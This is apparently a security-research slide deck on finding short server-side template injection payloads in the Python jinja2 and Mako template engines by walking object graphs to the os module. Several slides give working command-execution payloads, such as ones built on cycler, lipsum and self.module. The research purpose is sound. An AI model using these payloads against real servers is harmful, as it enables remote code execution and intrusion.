

## **Paths to modules in jinja2**

 $[bfs]$ \$ ./audit.py jinja2  $[>]$  Found module 'jinja2.\_compat' at jinja2.\_compat [>] Found module 'collections.abc' at jinja2. compat.abc [>] Found module 'marshal' at jinja2.\_compat.marshal [>] Found module 'pickle' at jinja2. compat.pickle [>] Found module '\_compat\_pickle' at jinja2.\_compat.pickle.\_compat\_pickle [>] Found module 'codecs' at jinja2.\_compat.pickle.codecs  $[>]$  Found module 'builtins' at jinja2.\_compat.pickle.codecs.builtins [>] Found module 'sys' at jinja2.\_compat.pickle.codecs.sys [>] Found module 'io' at jinja2.\_compat.pickle.io [>] Found module 'io' at jinja2.\_compat.pickle.io.\_io  $\lceil$ >] Found module 'abc' at jinja2. compat.pickle.io.abc  $[>]$  Found module 're' at jinja2. compat.pickle.re [>] Found module '\_locale' at jinja2.\_compat.pickle.re.\_locale [>] Found module 'copyreg' at jinja2.\_compat.pickle.re.copyreg [>] Found module 'enum' at jinja2.\_compat.pickle.re.enum  $[>]$  Found module 'sys' at jinja2.\_compat.pickle.re.enum.sys [>] Found module 'functools' at jinja2.\_compat.pickle.re.functools [>] Found module 'sre\_compile' at jinja2.\_compat.pickle.re.sre\_compile

#### **Paths to the os module in jinja2**

```
\{\overline{2}"modules": {
 3
         \sim \sim \sim" os": \Gamma4
 5
          "jinja2.utils.os", \,"jinja2.bccache.tempfile._os",
 6
 \overline{7}"jinja2.bccache.tempfile._shutil.os",
          "jinja2.bccache.fnmatch.os",
 8
          "jinja2.loaders.os",
 9
          "jinja2.environment.os",
10"jinja2.filters.random._os",
11"jinja2.bccache.os"
1213ł
1415
       . . .
16
```






```
import objectwalker
 7
 8
       from objectwalker.filters import *
 9
10
       import sys
11
12
       print("[\rangle] Starting to explore ...")
13
14
       ow = objectwalker.core.ObjectWalker(verbose=False)
       ow.walk(sys, path=["sys"], maxdepth=5)
15
16
17
       print("[>] All done!")
```


**The TemplateReference object in jinja2**

- **TemplateReference object is accessed using** {{ self }} **from within the template.**
- {{ self }} **is a context-free variable:**
	- **Always accessible even with an empty** .render()

```
>>> jinja2.Template("My name is {{ self }}").render()
  'My name is <TemplateReference None>'
\mathcal{L}>>
```
• **We will use** {{ self }} **as a starting point as it is always accessible inside the Template**

```
>>> import jinja2
2 >>> jinja2.Template("My name is {{ f(self) }}").render(f=dir)
 "My name is ['_TemplateReference__context', '__class__', '__delattr__', '
      __dict__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '
      __getattribute__', '__getitem__', '__gt__', '__hash__', '__init__', '
      __init_subclass__', '__le__', '__lt__', '__module__', '__ne__', '__new__',
      __reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '
      __str__', '__subclasshook__', '__weakref__']"
```
• **All of these attributes are internal functions except:** self. TemplateReference context

- This {{ self. TemplateReference context }} is very **interesting because it gives us access to the following classes :**
	- **jinja2.utils.Cycler jinja2.utils.Joiner jinja2.utils.Namespace**
	- >>> import jinja2 2 >>> jinja2.Template("My name is {{ self. TemplateReference context }}").render  $(f=dir)$ "My name is <Context {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum ': <function generate\_lorem\_ipsum at 0x7f9a1cb0a0d0>, 'cycler': <class ' jinja2.utils.Cycler'>, 'joiner': <class 'jinja2.utils.Joiner'>, 'namespace':
		- <class 'jinja2.utils.Namespace'>, 'f': <built-in function dir>} of None>"



• **But remember what we found earlier:**



• Use . init . globals to access global variables of the **file where the class Cycler is defined:**

```
1 \rightarrow \rightarrow import jinja2
2 >>> jinja2.Template("My name is {{ self._TemplateReference__context.cycler.
      \text{\_}init \_\text{\_}globals \_\text{\_}y'.render()
  'My name is {\'__name__\': \'jinja2.utils\', \'__doc__\': None, \'__package__
3
      \': \'jinja2\', ... ... \'os\': <module \'os\' from \'/usr/lib/python3.8/os.
       py\'>, ... ..., \'Cycler\': <class \'jinja2.utils.Cycler\'>, \'Joiner\': <
       class \'jinja2.utils.Joiner\'>, \'Namespace\': <class \'jinja2.utils.
       Namespace\'>, \'_\': <function _ at 0x7f696dd06670>, \'have_async_gen\':
      True, \'soft unicode\': <function soft unicode at 0x7f696dd06ca0>}'
```
• **We have now a new payload to access the os module directly from a jinja2 Template, without requirements !**

**{{ self.\_TemplateReference\_\_context.cycler.\_\_init\_\_.\_\_globals\_\_.os.popen('id').read() }}**

```
>>> import jinja2
2 >>> jinja2.Template("My name is {{ self._TemplateReference__context.cycler.
      _{-}init_{-}. _{-}globals_{-}.os }}").render()
 "My name is <module 'os' from '/usr/lib/python3.8/os.py'>
```
**-** Graph-oriented approach for SSTI payload optimization: Usecase of jinja2 **Dependent CASCOU (Podalirius) CALL COU** (Podalirius)

#### **Shorten the payloads**

- **We are already inside the template context**
- **We can remove the** self.\_TemplateReference\_\_context **from the payloads**

**{{cycler.\_\_init\_\_.\_\_globals\_\_.os.popen('id').read()}} {{joiner.\_\_init\_\_.\_\_globals\_\_.os.popen('id').read()}} {{namespace.\_\_init\_\_.\_\_globals\_\_.os.popen('id').read()}}** 

### **One more thing …**

#### **There is a builtin lipsum(…) function in jinja2, declared in the documentation:**

#### jinja-globals.  $lipsum(n=5, html=True, min=20, max=100)$

Generates some lorem ipsum for the template. By default, five paragraphs of HTML are generated with each paragraph between 20 and 100 words. If html is False, regular text is returned. This is useful to generate simple contents for layout testing.

**Source: <https://jinja.palletsprojects.com/en/3.0.x/templates/#jinja-globals.lipsum>**

**It is not considered as part of the \_TemplateReference\_\_context, so we did not explore it before. I gave it a try and …**

#### **{{lipsum.\_\_globals\_\_.os.popen('id').read()}}**



#### **Mako Template engine**

- **Trying to apply the same technique to the Mako template engine**
	- **We find 54 direct paths to the os module up to a path of length 8.**
- **We can then validate our results by rendering a template with only our payload:**

>>> print(Template("\${self.attr.\_\_init\_\_.\_\_globals\_\_['util'].os}").render() <module 'os' from '/usr/local/lib/python3.10/os.py'>

**https://podalirius.net/en/articles/python-context-free-payloads-in-mako-templates/**

#### **Mako Template engine**

• **We find LOTS of paths to os!**

maku

• **Here are the 4 shortest ones:**

\${self.module.cache.util.os.system(**"id"**)} \${self.module.runtime.util.os.system(**"id"**)} \${self.template.module.cache.util.os.system(**"id"**)} \${self.module.cache.compat.inspect.os.system(**"id"**)}

**https://podalirius.net/en/articles/python-context-free-payloads-in-mako-templates/**

# **Thank you for your attention!**

**[https://twitter.com/podalirius\\_](https://twitter.com/podalirius_) <https://infosec.exchange/web/@podalirius> <https://www.linkedin.com/in/remigascou/> <https://www.github.com/p0dalirius/> [https://www.youtube.com/@Podalirius\\_](https://www.youtube.com/@Podalirius_)**

> **© 2023 Rémi GASCOU (Podalirius) All rights reserved.**